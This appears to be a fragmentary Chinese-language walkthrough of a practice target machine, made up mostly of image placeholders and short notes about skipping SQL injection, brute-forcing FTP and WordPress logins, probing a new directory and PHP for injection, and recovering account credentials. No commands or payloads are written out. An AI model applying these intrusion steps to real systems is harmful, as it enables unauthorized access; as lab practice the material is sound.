


无sql,开始陷入一段迷茫期了,爆破一手ftp
这个好像是hello某个cmd靶机吧,很多东西都是相似的

有一个新目录了可以利用一下
可以访问,就看看是啥了,记得前面有一个backup的zip应该跟这个无关看看cve
没有,ftp也没有,是php看看是否有注入获取利用其他点








有账户密码了
目前能爆破的是ftp,wordpress
跑出一个新东西,可以试着看一下
还是一个登录,不过呢跟之前那个zip好像有点像,试跑一下账户密码
